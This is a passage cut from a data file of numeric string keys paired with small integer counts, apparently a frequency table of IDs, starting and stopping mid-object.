2569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":3,"53845":2,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28407":1,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"28204":1,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":2,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"